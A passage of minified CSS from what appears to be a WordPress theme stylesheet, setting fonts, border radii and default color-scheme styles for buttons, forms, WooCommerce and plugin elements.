font-size:14px;	font-weight:400;	font-style:normal;	line-height:1.5em;	text-decoration:none;	text-transform:none;	letter-spacing:0px}.sc_skills_pie.sc_skills_compact_off .sc_skills_item_title,.sc_dishes_compact .sc_services_item_title,.sc_services_iconed .sc_services_item_title,.mejs-container.mejs-audio *,.sc_services_light .sc_services_item_title,.sc_services_default .sc_services_item_title,.footer_wrap .widget_title,.footer_wrap .widgettitle{font-family:"Montserrat",sans-serif}.toc_menu_item .toc_menu_description,.sc_recent_news .post_item .post_footer .post_counters .post_counters_item,.sc_item_subtitle.sc_item_title_style_shadow,.sc_icons_item_title,.sc_price_item_title,.sc_price_item_price,.sc_courses_default .sc_courses_item_price,.sc_courses_default .trx_addons_hover_content .trx_addons_hover_links a,.sc_promo_modern .sc_promo_link2 span+span,.sc_skills_counter .sc_skills_total,.sc_skills_pie.sc_skills_compact_off .sc_skills_total,.slider_swiper .slide_info.slide_info_large .slide_title,.slider_style_modern .slider_controls_label span + span,.slider_pagination_wrap,.sc_slider_controller_info,.trx_addons_dropcap_style_1,.trx_addons_dropcap_style_2,.trx_addons_audio_player .audio_caption,.sc_action_item_title,.sc_services .sc_services_item_number,.sc_blogger_item_number{font-family:"Cormorant",serif}.sc_recent_news .post_item .post_meta,.sc_action_item_description,.sc_price_item_description,.sc_courses_default .sc_courses_item_date,.courses_single .courses_page_meta,.sc_promo_modern .sc_promo_link2 span,.sc_skills_counter .sc_skills_item_title,.slider_style_modern .slider_controls_label span,.slider_titles_outside_wrap .slide_cats,.slider_titles_outside_wrap .slide_subtitle,.sc_team .sc_team_item_subtitle,.sc_dishes .sc_dishes_item_subtitle,.sc_services .sc_services_item_subtitle,.team_member_page .team_member_brief_info_text,.sc_testimonials_item_content:before{font-family:"Montserrat",sans-serif}.sc_button,.sc_form button,.sc_action_item_link,.sc_price_item_link{font-family:"Cormorant",serif;	font-size:1.286rem;	font-weight:500;	font-style:italic;	line-height:1.5em;	text-decoration:none;	text-transform:none;	letter-spacing:0.05em}.sc_button_simple{font-weight:500;	font-style:italic;	line-height:1.5em;	text-decoration:none;	text-transform:none;	letter-spacing:0.05em}.properties_search_form .properties_search_basic,.cars_search_form .cars_search_basic,.sc_slider_controls .slider_controls_wrap>a,.slider_swiper.slider_controls_side .slider_controls_wrap>a,.slider_outer_controls_side .slider_controls_wrap>a,.slider_outer_controls_top .slider_controls_wrap>a,.slider_outer_controls_bottom .slider_controls_wrap>a{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.sc_button,.sc_form button,.sc_price_item_link,.sc_action_item_link,.sc_matches_item_pair .sc_matches_item_player .post_featured>img{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.trx_addons_scroll_to_top,.socials_wrap .social_item .social_icon,.sc_matches_other .sc_matches_item_logo1 img,.sc_matches_other .sc_matches_item_logo2 img,.sc_points_table .sc_points_table_logo img{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.vc_tta.vc_tta-accordion .vc_tta-panel-title .vc_tta-title-text{font-family:"Montserrat",sans-serif}.vc_progress_bar.vc_progress_bar_narrow .vc_single_bar .vc_label .vc_label_units{font-family:"Montserrat",sans-serif}.mc4wp-form .mc4wp-form-fields input[type="email"],.mc4wp-form .mc4wp-form-fields input[type="submit"]{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.woocommerce .checkout table.shop_table .product-name .variation,.woocommerce .shop_table.order_details td.product-name .variation,.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3,.woocommerce ul.products li.product .price bdi,.woocommerce-page ul.products li.product .price bdi,.woocommerce .product .summary ins,.woocommerce-page .product .summary ins,.woocommerce .woocommerce-ordering select{font-family:"Montserrat",sans-serif}.woocommerce ul.products li.product .price,.woocommerce-page ul.products li.product .price,.woocommerce ul.products li.product .post_header,.woocommerce-page ul.products li.product .post_header,.single-product div.product .woocommerce-tabs .wc-tabs li a,.woocommerce .shop_table th,.woocommerce span.onsale,.woocommerce div.product span.price,.woocommerce div.product .summary .stock,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong,.woocommerce table.cart td.product-name a,.woocommerce-page table.cart td.product-name a,.woocommerce #content table.cart td.product-name a,.woocommerce-page #content table.cart td.product-name a,.woocommerce .checkout table.shop_table .product-name,.woocommerce .shop_table.order_details td.product-name,.woocommerce .order_details li strong,.woocommerce-MyAccount-navigation,.woocommerce-MyAccount-content .woocommerce-Address-title a{font-family:"Montserrat",sans-serif}#yith-woocompare table.dataTable.compare-list tbody .product_info th h2{font-family:"Montserrat",sans-serif;	font-size:1em;	font-weight:600;	font-style:normal;	line-height:1.214em;	text-decoration:none;	text-transform:none;	letter-spacing:0px}.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product p.price ins,.woocommerce div.product span.price ins,.woocommerce.widget_shopping_cart .total .amount,.woocommerce .widget_shopping_cart .total .amount,.woocommerce-page.widget_shopping_cart .total .amount,.woocommerce-page .widget_shopping_cart .total .amount{font-family:"Cormorant",serif}.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce .woocommerce-message .button,.woocommerce #review_form #respond p.form-submit input[type="submit"],.woocommerce-page #review_form #respond p.form-submit input[type="submit"],.woocommerce table.my_account_orders .order-actions .button,.woocommerce .button,.woocommerce-page .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button.woocommerce #respond input#submit,.woocommerce input[type="button"],.woocommerce-page input[type="button"],.woocommerce input[type="submit"],.woocommerce-page input[type="submit"]{font-family:"Cormorant",serif;	font-weight:500;	font-style:italic;	line-height:1.5em;	text-decoration:none;	text-transform:none;	letter-spacing:0.05em}.woocommerce ul.products li.product .post_header .post_tags,.woocommerce div.product .product_meta span>a,.woocommerce div.product .product_meta span>span,.woocommerce div.product form.cart .reset_variations,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta time,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta time{font-family:"Montserrat",sans-serif}.woocommerce .button,.woocommerce-page .button,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button.woocommerce #respond input#submit,.woocommerce input[type="button"],.woocommerce-page input[type="button"],.woocommerce input[type="submit"],.woocommerce-page input[type="submit"],.woocommerce .woocommerce-message .button,.woocommerce ul.products li.product .button,.woocommerce div.product form.cart .button,.woocommerce #review_form #respond p.form-submit input[type="submit"],.woocommerce-page #review_form #respond p.form-submit input[type="submit"],.woocommerce table.my_account_orders .order-actions .button,.yith-woocompare-widget a.clear-all,.single-product div.product .woocommerce-tabs .wc-tabs li a,.widget.WOOCS_SELECTOR .woocommerce-currency-switcher-form .chosen-container-single .chosen-single{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.woocommerce div.product form.cart div.quantity span.q_inc,.woocommerce-page div.product form.cart div.quantity span.q_inc,.woocommerce .shop_table.cart div.quantity span.q_inc,.woocommerce-page .shop_table.cart div.quantity span.q_inc{-webkit-border-radius:0 0 0 0; -ms-border-radius:0 0 0 0; border-radius:0 0 0 0}.woocommerce div.product form.cart div.quantity span.q_dec,.woocommerce-page div.product form.cart div.quantity span.q_dec,.woocommerce .shop_table.cart div.quantity span.q_dec,.woocommerce-page .shop_table.cart div.quantity span.q_dec{-webkit-border-radius:0 0 0 0; -ms-border-radius:0 0 0 0; border-radius:0 0 0 0}button,input[type="button"],input[type="reset"],input[type="submit"],.theme_button,.post_item .post_item .more-link,.gallery_preview_show .post_readmore,.woocommerce-checkout .post_content #btn-buy,input[type="text"],input[type="number"],input[type="email"],input[type="url"],input[type="tel"],input[type="password"],input[type="search"],select,.select_container,textarea,.woocommerce form .form-row .input-text,.woocommerce form .form-row select,.widget_search .search-field,.woocommerce.widget_product_search .search_field,.widget_display_search #bbp_search,#bbpress-forums #bbp-search-form #bbp_search,.comments_wrap .comments_field input,.comments_wrap .comments_field textarea,.select2-container .select2-choice,.select2-container .select2-selection,.widget_product_tag_cloud a,.wp-block-tag-cloud a,.widget_tag_cloud a{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.select_container:before{-webkit-border-radius:0 0 0 0; -ms-border-radius:0 0 0 0; border-radius:0 0 0 0}textarea.wp-editor-area{-webkit-border-radius:0 0 0 0; -ms-border-radius:0 0 0 0; border-radius:0 0 0 0}/* Radius 50% or 0 */.widget li a img{-webkit-border-radius:0; -ms-border-radius:0; border-radius:0}.scheme_default body{background-color:#ffffff}.scheme_default{color:#555559}.scheme_default h1,.scheme_default h2,.scheme_default h3,.scheme_default h4,.scheme_default h5,.scheme_default h6,.scheme_default h1 a,.scheme_default h2 a,.scheme_default h3 a,.scheme_default h4 a,.scheme_default h5 a,.scheme_default h6 a,.scheme_default li a,.scheme_default [class*="color_style_"] h1 a,.scheme_default [class*="color_style_"] h2 a,.scheme_default [class*="color_style_"] h3 a,.scheme_default [class*="color_style_"] h4 a,.scheme_default [class*="color_style_"] h5 a,.scheme_default [class*="color_style_"] h6 a,.scheme_default [class*="color_style_"] li a{color:#202125}.scheme_default h1 a:hover,.scheme_default h2 a:hover,.scheme_default h3 a:hover,.scheme_default h4 a:hover,.scheme_default h5 a:hover,.scheme_default h6 a:hover,.scheme_default li a:hover{color:#6BDBD9}.scheme_default .color_style_link2 h1 a:hover,.scheme_default .color_style_link2 h2 a:hover,.scheme_default .color_style_link2 h3 a:hover,.scheme_default .color_style_link2 h4 a:hover,.scheme_default .color_style_link2 h5 a:hover,.scheme_default .color_style_link2 h6 a:hover,.scheme_default .color_style_link2 li a:hover{color:#80d572}.scheme_default .color_style_link3 h1 a:hover,.scheme_default .color_style_link3 h2 a:hover,.scheme_default .color_style_link3 h3 a:hover,.scheme_default .color_style_link3 h4 a:hover,.scheme_default .color_style_link3 h5 a:hover,.scheme_default .color_style_link3 h6 a:hover,.scheme_default .color_style_link3 li a:hover{color:#ddb837}.scheme_default .color_style_dark h1 a:hover,.scheme_default .color_style_dark h2 a:hover,.scheme_default .color_style_dark h3 a:hover,.scheme_default .color_style_dark h4 a:hover,.scheme_default .color_style_dark h5 a:hover,.scheme_default .color_style_dark h6 a:hover,.scheme_default .color_style_dark li a:hover{color:#6BDBD9}.scheme_default dt,.scheme_default i,.scheme_default mark,.scheme_default ins,.scheme_default dfn{color:#202125}.scheme_default s,.scheme_default strike,.scheme_default del{color:#95949c}.scheme_default pre{color:#555559;	background-color:#f8f8f8;	border-color:#e8e8e8}.scheme_default code a{color:#6BDBD9}.scheme_default code a:hover{color:#6BDBD9}.scheme_default a{color:#6BDBD9}.scheme_default .wp-block-cover-image a,.scheme_default .wp-block-cover a{color:inherit}.scheme_default a:hover{color:#141318}.scheme_default .color_style_link2 a{color:#80d572}.scheme_default .color_style_link2 a:hover{color:#8be77c}.scheme_default .color_style_link3 a{color:#ddb837}.scheme_default .color_style_link3 a:hover{color:#eec432}.scheme_default .color_style_dark a{color:#202125}.scheme_default .color_style_dark a:hover{color:#6BDBD9}.scheme_default blockquote,.scheme_default blockquote *{color:#ffffff}.scheme_default blockquote{background-color:#111014}.scheme_default blockquote:not(.instagram-media):before{background-color:rgba(20,19,24,0.9)}.scheme_default blockquote a{color:#ffffff}.scheme_default blockquote a:hover{color:#6BDBD9}.scheme_default table th,.scheme_default table th + th,.scheme_default table td + th{border-color:#1e1c24}.scheme_default table td,.scheme_default table th + td,.scheme_default table td + td{color:#202125;	border-color:#ffffff}.scheme_default table th{color:#ffffff;	background-color:#111014}.scheme_default table th a{color:#ffffff}.scheme_default table th a:hover{color:#6BDBD9}.scheme_default table th b,.scheme_default table th strong{color:#202125}.scheme_default table>tbody>tr:nth-child(2n+1)>td{background-color:rgba(248,248,248,0.4)}.scheme_default table>tbody>tr:nth-child(2n)>td{background-color:#f8f8f8}.scheme_default hr{border-color:#ebebeb}.scheme_default figure figcaption,.scheme_default .wp-caption .wp-caption-text,.scheme_default .wp-caption .wp-caption-dd,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-text,.scheme_default .wp-caption-overlay .wp-caption .wp-caption-dd{color:#ffffff;	background-color:#6BDBD9}.scheme_default figure figcaption a{color:#ffffff}.scheme_default ul>li:before{color:#6BDBD9}.scheme_default .widget_search form:after,.scheme_default .woocommerce.widget_product_search form:after,.scheme_default .widget_display_search form:after,.scheme_default #bbpress-forums #bbp-search-form:after{color:#525659}.scheme_default .widget_search form:hover:after,.scheme_default .woocommerce.widget_product_search form:hover:after,.scheme_default .widget_display_search form:hover:after,.scheme_default #bbpress-forums #bbp-search-form:hover:after{color:#525659}.scheme_default .form-border-frame{border-color:#525659}.scheme_default fieldset{border-color:#ebebeb}.scheme_default fieldset legend{color:#202125;	background-color:#ffffff}.scheme_default::-webkit-input-placeholder{color:#95949c}.scheme_default::-moz-placeholder{color:#95949c}.scheme_default:-ms-input-placeholder{color:#95949c}.scheme_default input[type="text"],.scheme_default input[type="number"],.scheme_default input[type="email"],.scheme_default input[type="url"],.scheme_default input[type="tel"],.scheme_default input[type="search"],.scheme_default input[type="password"],.scheme_default .select_container,.scheme_default .select2-container .select2-choice,.scheme_default .select2-container .select2-selection,.scheme_default textarea,.scheme_default textarea.wp-editor-area,.scheme_default .woocommerce form .form-row .input-text,.scheme_default .woocommerce form .form-row select,.scheme_default #buddypress .dir-search input[type="search"],.scheme_default #buddypress .dir-search input[type="text"],.scheme_default #buddypress .groups-members-search input[type="search"],.scheme_default #buddypress .groups-members-search input[type="text"],.scheme_default #buddypress .standard-form input[type="color"],.scheme_default #buddypress .standard-form input[type="date"],.scheme_default #buddypress .standard-form input[type="datetime-local"],.scheme_default #buddypress .standard-form input[type="datetime"],.scheme_default #buddypress .standard-form input[type="email"],.scheme_default #buddypress .standard-form input[type="month"],.scheme_default #buddypress .standard-form input[type="number"],.scheme_default #buddypress .standard-form input[type="password"],.scheme_default #buddypress .standard-form input[type="range"],.scheme_default #buddypress .standard-form input[type="search"],.scheme_default #buddypress .standard-form input[type="tel"],.scheme_default #buddypress .standard-form input[type="text"],.scheme_default #buddypress .standard-form input[type="time"],.scheme_default #buddypress .standard-form input[type="url"],.scheme_default #buddypress .standard-form input[type="week"],.scheme_default #buddypress .standard-form select,.scheme_default #buddypress .standard-form textarea,.scheme_default #buddypress form#whats-new-form textarea,.scheme_default #booked-page-form input[type="email"],.scheme_default #booked-page-form input[type="text"],.scheme_default #booked-page-form input[type="password"],.scheme_default #booked-page-form textarea,.scheme_default .booked-upload-wrap,.scheme_default .booked-upload-wrap input{color:#525659;	border-color:rgba(144,143,146,0.1);	border-bottom-color:#908f92;	background-color:#ffffff}.scheme_default .select2-container.select2-container--default span.select2-choice,.scheme_default .select2-container.select2-container--default span.select2-selection{border-color:rgba(144,143,146,0.1);	border-bottom-color:#908f92}.scheme_default input[type="text"]:focus,.scheme_default input[type="number"]:focus,.scheme_default input[type="email"]:focus,.scheme_default input[type="url"]:focus,.scheme_default input[type="tel"]:focus,.scheme_default input[type="search"]:focus,.scheme_default input[type="password"]:focus,.scheme_default .select_container:hover,.scheme_default select option:hover,.scheme_default select option:focus,.scheme_default .select2-container .select2-choice:hover,.scheme_default textarea:focus,.scheme_default textarea.wp-editor-area:focus,.scheme_default .woocommerce form .form-row .input-text:hover,.scheme_default .woocommerce form .form-row select:hover,.scheme_default .woocommerce form .form-row .input-text:focus,.scheme_default .woocommerce form .form-row select:focus,.scheme_default #buddypress .dir-search input[type="search"]:focus,.scheme_default #buddypress .dir-search input[type="text"]:focus,.scheme_default #buddypress .groups-members-search input[type="search"]:focus,.scheme_default #buddypress .groups-members-search input[type="text"]:focus,.scheme_default #buddypress .standard-form input[type="color"]:focus,.scheme_default #buddypress .standard-form input[type="date"]:focus,.scheme_default #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_default #buddypress .standard-form input[type="datetime"]:focus,.scheme_default #buddypress .standard-form input[type="email"]:focus,.scheme_default #buddypress .standard-form input[type="month"]:focus,.scheme_default #buddypress .standard-form input[type="number"]:focus,.scheme_default #buddypress .standard-form input[type="password"]:focus,.scheme_default #buddypress .standard-form input[type="range"]:focus,.scheme_default #buddypress .standard-form input[type="search"]:focus,.scheme_default #buddypress .standard-form input[type="tel"]:focus,.scheme_default #buddypress .standard-form input[type="text"]:focus,.scheme_default #buddypress .standard-form input[type="time"]:focus,.scheme_default #buddypress .standard-form input[type="url"]:focus,.scheme_default #buddypress .standard-form input[type="week"]:focus,.scheme_default #buddypress .standard-form select:focus,.scheme_default #buddypress .standard-form textarea:focus,.scheme_default #buddypress form#whats-new-form textarea:focus,.scheme_default #booked-page-form input[type="email"]:focus,.scheme_default #booked-page-form input[type="text"]:focus,.scheme_default #booked-page-form input[type="password"]:focus,.scheme_default #booked-page-form textarea:focus,.scheme_default .booked-upload-wrap:hover,.scheme_default .booked-upload-wrap input:focus{color:#525659;	border-color:rgba(144,143,146,0.1);	border-bottom-color:#6BDBD9;	background-color:#ffffff; box-shadow:0px 1px #6BDBD9}.scheme_default .select_container:hover .select2-container.select2-container--default span.select2-choice,.scheme_default .select_container:hover .select2-container.select2-container--default span.select2-selection{border-color:rgba(144,143,146,0.1);	border-bottom-color:#6BDBD9}.scheme_default .select_container:before{color:#525659;	background-color:#ffffff}.scheme_default .select_container:focus:before,.scheme_default .select_container:hover:before{color:#525659;	background-color:#ffffff}.scheme_default .select_container:after{color:#525659}.scheme_default .select_container:focus:after,.scheme_default .select_container:hover:after{color:#525659}.scheme_default .select_container select{color:#525659;	background:#ffffff !important}.scheme_default .select_container select:focus{color:#525659;	background-color:#ffffff !important}.scheme_default .select2-results{color:#525659;	border-color:#6BDBD9;	background:#ffffff}.scheme_default .select2-results .select2-highlighted{color:#525659;	background:#ffffff}.scheme_default .mc4wp-form label:has(>input[type="checkbox"])::before,.scheme_default .woocommerce-page .content label:has(>input[type="checkbox"])::before,.scheme_default .gdpr-terms-container span:has(>input[type="checkbox"])::before,.scheme_default input[type="checkbox"] + .wpcf7-list-item-label:before,.scheme_default input[type="radio"] + label:before,.scheme_default input[type="checkbox"] + label:before{border-color:#908f92;	background-color:#ffffff}.scheme_default .sc_button_simple:not(.sc_button_bg_image),.scheme_default .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple:not(.sc_button_bg_image):after{color:#6BDBD9}.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#141318 !important}.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image),.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):after,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image),.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):after{color:#80d572}.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover:after,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#8be77c}.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image),.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):after,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image),.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):after{color:#ddb837}.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover:after,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#eec432}.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image),.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):before,.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):after,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image),.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):before,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):after{color:#202125}.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:before,.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover:after,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:before,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover:after{color:#6BDBD9 !important}.scheme_default .sc_button_bordered:not(.sc_button_bg_image){color:#6BDBD9;	border-color:#6BDBD9}.scheme_default .sc_button_bordered:not(.sc_button_bg_image):hover{color:#141318 !important;	border-color:#141318 !important}.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image){color:#80d572;	border-color:#80d572}.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover{color:#8be77c !important;	border-color:#8be77c !important}.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image){color:#ddb837;	border-color:#ddb837}.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover{color:#eec432 !important;	border-color:#eec432 !important}.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image){color:#202125;	border-color:#202125}.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover{color:#6BDBD9 !important;	border-color:#6BDBD9 !important}.scheme_default button,.scheme_default input[type="reset"],.scheme_default input[type="submit"],.scheme_default input[type="button"],.scheme_default .post_item .more-link,.scheme_default .comments_wrap .form-submit input[type="submit"],/* BB & Buddy Press */.scheme_default #buddypress .comment-reply-link,.scheme_default #buddypress .generic-button a,.scheme_default #buddypress a.button,.scheme_default #buddypress button,.scheme_default #buddypress input[type="button"],.scheme_default #buddypress input[type="reset"],.scheme_default #buddypress input[type="submit"],.scheme_default #buddypress ul.button-nav li a,.scheme_default a.bp-title-button,.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,.scheme_default body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a,.scheme_default body #booked-profile-page input[type="submit"],.scheme_default body #booked-profile-page button,.scheme_default body .booked-list-view input[type="submit"],.scheme_default body .booked-list-view button,.scheme_default body table.booked-calendar input[type="submit"],.scheme_default body table.booked-calendar button,.scheme_default body .booked-modal input[type="submit"],.scheme_default body .booked-modal button,.scheme_default .sc_button_default,.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default .sc_action_item_link,.scheme_default .socials_share:not(.socials_type_drop) .social_icon,.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"],.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],.scheme_default #tribe-bar-views li.tribe-bar-views-option a,.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a,.scheme_default #tribe-events .tribe-events-button,.scheme_default .tribe-events-button,.scheme_default .tribe-events-cal-links a,.scheme_default .tribe-events-sub-nav li a,.scheme_default .edd_download_purchase_form .button,.scheme_default #edd-purchase-button,.scheme_default .edd-submit.button,.scheme_default .woocommerce-checkout .post_content #btn-buy,.scheme_default .woocommerce #respond input#submit,.scheme_default .woocommerce .button,.scheme_default .woocommerce-page .button,.scheme_default .woocommerce a.button,.scheme_default .woocommerce-page a.button,.scheme_default .woocommerce button.button,.scheme_default .woocommerce-page button.button,.scheme_default .woocommerce input.button,.scheme_default .woocommerce-page input.button,.scheme_default .woocommerce input[type="button"],.scheme_default .woocommerce-page input[type="button"],.scheme_default .woocommerce input[type="submit"],.scheme_default .woocommerce-page input[type="submit"],.scheme_default .woocommerce #respond input#submit.alt,.scheme_default .woocommerce a.button.alt,.scheme_default .woocommerce button.button.alt,.scheme_default .woocommerce input.button.alt{color:#ffffff;	background-color:#6BDBD9}.scheme_default .cc-btn.cc-allow{color:#ffffff;	background-color:#6BDBD9}.scheme_default .cc-btn.cc-allow:hover{color:#ffffff;	background-color:#111014}.scheme_default .wp-block-button>a{color:#ffffff;	background-color:#6BDBD9}.scheme_default .wp-block-button>a:hover{color:#ffffff;	background-color:#111014}.scheme_default .wp-block-button.is-style-outline>a{background-color:#ffffff;	border-color:#6BDBD9;	color:#6BDBD9}.scheme_default .wp-block-button.is-style-outline>a:hover{background-color:#ffffff;	border-color:#111014;	color:#111014}.scheme_default .post_item.post_layout_excerpt .more-link{color:#6BDBD9;	border-color:#6BDBD9;	background-color:transparent}.scheme_default .post_item.post_layout_excerpt .more-link:hover{color:#202125;	border-color:#202125;	background-color:transparent}.scheme_default .theme_button{color:#ffffff !important;	background-color:#6BDBD9 !important}.scheme_default .sc_price_item_link{color:#ffffff;	background-color:#95949c}.scheme_default .sc_price_item.with_label .sc_price_item_link{color:#ffffff;	background-color:#6BDBD9}.scheme_default .sc_button_default.color_style_link2,.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#80d572}.scheme_default .sc_button_default.color_style_link3,.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#ddb837}.scheme_default .sc_button_default.color_style_dark,.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#ffffff;	background-color:#202125}.scheme_default .search_wrap .search_submit:before{color:#525659}.scheme_default button:hover,.scheme_default button:focus,.scheme_default input[type="submit"]:hover,.scheme_default input[type="submit"]:focus,.scheme_default input[type="reset"]:hover,.scheme_default input[type="reset"]:focus,.scheme_default input[type="button"]:hover,.scheme_default input[type="button"]:focus,.scheme_default .post_item .more-link:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:focus,/* BB & Buddy Press */.scheme_default #buddypress .comment-reply-link:hover,.scheme_default #buddypress .generic-button a:hover,.scheme_default #buddypress a.button:hover,.scheme_default #buddypress button:hover,.scheme_default #buddypress input[type="button"]:hover,.scheme_default #buddypress input[type="reset"]:hover,.scheme_default #buddypress input[type="submit"]:hover,.scheme_default #buddypress ul.button-nav li a:hover,.scheme_default a.bp-title-button:hover,.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,.scheme_default body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a:hover,.scheme_default body #booked-profile-page input[type="submit"]:hover,.scheme_default body #booked-profile-page button:hover,.scheme_default body .booked-list-view input[type="submit"]:hover,.scheme_default body .booked-list-view button:hover,.scheme_default body table.booked-calendar input[type="submit"]:hover,.scheme_default body table.booked-calendar button:hover,.scheme_default body .booked-modal input[type="submit"]:hover,.scheme_default body .booked-modal button:hover,.scheme_default .sc_button_default:hover,.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default .sc_action_item_link:hover,.scheme_default .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,.scheme_default #tribe-bar-views li.tribe-bar-views-option a:hover,.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active a:hover,.scheme_default #tribe-events .tribe-events-button:hover,.scheme_default .tribe-events-button:hover,.scheme_default .tribe-events-cal-links a:hover,.scheme_default .tribe-events-sub-nav li a:hover,.scheme_default .edd_download_purchase_form .button:hover,.scheme_default .edd_download_purchase_form .button:active,.scheme_default .edd_download_purchase_form .button:focus,.scheme_default #edd-purchase-button:hover,.scheme_default #edd-purchase-button:active,.scheme_default #edd-purchase-button:focus,.scheme_default .edd-submit.button:hover,.scheme_default .edd-submit.button:active,.scheme_default .edd-submit.button:focus,.scheme_default .woocommerce #respond input#submit:hover,.scheme_default .woocommerce .button:hover,.scheme_default .woocommerce-page .button:hover,.scheme_default .woocommerce a.button:hover,.scheme_default .woocommerce-page a.button:hover,.scheme_default .woocommerce button.button:hover,.scheme_default .woocommerce-page button.button:hover,.scheme_default .woocommerce input.button:hover,.scheme_default .woocommerce-page input.button:hover,.scheme_default .woocommerce-checkout .post_content #btn-buy:hover,.scheme_default .woocommerce-checkout .post_content #btn-buy:focus,.scheme_default .woocommerce input[type="button"]:hover,.scheme_default .woocommerce-page input[type="button"]:hover,.scheme_default .woocommerce input[type="submit"]:hover,.scheme_default .woocommerce-page input[type="submit"]:hover{color:#ffffff;	background-color:#202125}.scheme_default .wp-block-file__button{color:#ffffff;	background-color:#6BDBD9}.scheme_default .wp-block-file__button:hover{color:#ffffff;	